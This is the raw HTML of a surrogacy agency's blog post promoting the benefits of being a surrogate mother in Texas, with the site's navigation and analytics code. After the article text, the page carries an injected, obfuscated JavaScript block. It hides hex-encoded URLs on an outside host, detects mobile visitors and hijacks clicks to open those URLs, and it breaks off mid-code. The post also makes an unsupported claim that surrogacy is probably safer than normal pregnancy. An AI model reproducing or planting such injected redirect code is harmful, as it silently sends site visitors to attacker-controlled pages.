body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-2150 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2150" class="post-2150 post type-post status-publish format-standard has-post-thumbnail hentry category-benefits-of-being-a-surrogate-mother category-surrogacy category-surrogate tag-benefits-of-being-a-surrogate-mother tag-surrogacy tag-surrogate-information tag-surrogate-mothers">

	<div class="single-thumb"><img width="600" height="400" src="https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg" class="attachment-full size-full wp-post-image" alt="Benefits Of Being A Surrogate Mother" decoding="async" fetchpriority="high" srcset="https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg 600w, https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/" rel="bookmark"><time class="entry-date published" datetime="2015-07-27T05:58:49-05:00">July 27, 2015</time><time class="updated" datetime="2015-08-21T11:08:47-05:00">August 21, 2015</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/benefits-of-being-a-surrogate-mother/" rel="category tag">Benefits Of Being A Surrogate Mother</a>, <a href="https://www.surrogacyagencytexas.com/category/surrogacy/" rel="category tag">Surrogacy</a>, <a href="https://www.surrogacyagencytexas.com/category/surrogate/" rel="category tag">Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<h1><span style="font-weight: 400;">Learn The Benefits Of Being A Surrogate Mother </span></h1>
<p><span style="font-weight: 400;">Learning about the various </span><a href="https://www.surrogacyagencytexas.com/surrogacy-info-pros-of-being-a-gestational-surrogate-mother/"><span style="font-weight: 400;">benefits of being a surrogate mother</span></a><span style="font-weight: 400;"> in Texas will help you make a life-changing decision. Having and nurturing a young child is one of the most satisfying experiences that life offers. Any good parent can tell you that. Unfortunately, not every couple possesses this gift. While it is true that science has solved many infertility problems, for some people no option exists other than surrogacy.</span></p>
<p><span style="font-weight: 400;">Being a surrogate mother is among the latest solutions to the age-old problem of infertility. People who wish to pursue surrogacy have plenty of questions. &#8220;Will it be dangerous?&#8221; or &#8220;Exactly what do I get from this?” This is why it is important to know the benefits of being a surrogate mother.</span></p>
<p><span style="font-weight: 400;">To begin, being a surrogate mother is relatively safe. In fact, it&#8217;s probably safer than a normal pregnancy due to the many tests and monitoring a surrogate goes through.</span></p>
<p><span style="font-weight: 400;">Many people feel that a surrogate mother is at the losing end of a deal. However, nothing is further from the truth. So, what are the benefits of being a surrogate mother?</span></p>
<h2><span style="font-weight: 400;">Benefits of Being a Surrogate Mother # 1 – Personal Satisfaction</span></h2>
<p><span style="font-weight: 400;">For many, the feeling of uselessness is devastating. It is known that the highest satisfaction in life comes from serving others. Being a surrogate mother gives you the satisfaction that you&#8217;ve done something great with your life.</span></p>
<p><span style="font-weight: 400;">Many responsible couples desire children but, because of infertility, natural conception is not a possibility for them. The next best thing is surrogacy—and that&#8217;s the best way to help in a big way. Imagine: you will be able to help a couple achieve its dreams! And that&#8217;s just one of the great things about being a surrogate mother.</span></p>
<p><span style="font-weight: 400;">Being in a position to help others while having the option to choose the parents you help will give you the satisfaction of doing something very special for this world.</span></p>
<h2><span style="font-weight: 400;">Benefits of Being a Surrogate Mother # 2 – Healthcare</span></h2>
<p><span style="font-weight: 400;">One of the primary benefits of being a surrogate mother is the comprehensive medical care you will receive without having to spend any of your own money. You will have complete medical care before, during, and following your surrogacy. If you have struggled to maintain your health, being a surrogate mother is definitely worth looking into.</span></p>
<p><span style="font-weight: 400;">Apart from the comprehensive medical care, you will receive a thorough medical checkup. This is a great way to detect any hidden medical problems you may have.</span></p>
<p><span style="font-weight: 400;">Being a surrogate mother requires that you undergo in vitro fertilization (IVF). IVF is the means through which an embryo made from a couple’s sperm and egg is implanted within you. Because of this, you will need to undergo a whole uterine evaluation to ensure that your uterus is in perfect health. A few of these tests are hysteroscopy and cervical cultures.</span></p>
<h2><span style="font-weight: 400;">Benefits of Being a Surrogate Mother # 3 – Financial Compensation</span></h2>
<p><span style="font-weight: 400;">The biggest benefit of being a surrogate mother is the financial compensation you’ll receive. In fact, the financial benefits are so significant that they surpass the care benefits.</span></p>
<p><span style="font-weight: 400;">The amount of financial compensation you’ll receive is determined by a variety of factors. One of these is location. Financial compensation in New York is different from that in Los Angeles. However, at the very least you can anticipate that it will be significant.</span></p>
<p><span style="font-weight: 400;">Another factor determining your compensation is whether you are completing the process privately or through an agency. There are many advantages to working with an agency. For example, virtually any legal issues and conflicts with your would-be parents are mediated by the agency. In addition, an agency affords security for each party.</span></p>
<h2><span style="font-weight: 400;">More About The Benefits Of Being A Surrogate Mother</span></h2>
<p><a href="https://www.britannica.com/EBchecked/topic/575390/surrogate-motherhood"><span style="font-weight: 400;">Surrogate motherhood</span></a><span style="font-weight: 400;"> might be one of the most significant events of your life. It might also be the most rewarding. Being a surrogate mother provides you with a multitude of benefits. Any surrogate mother can expect to reap self-respect, significant healthcare benefits, and substantial monetary rewards.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 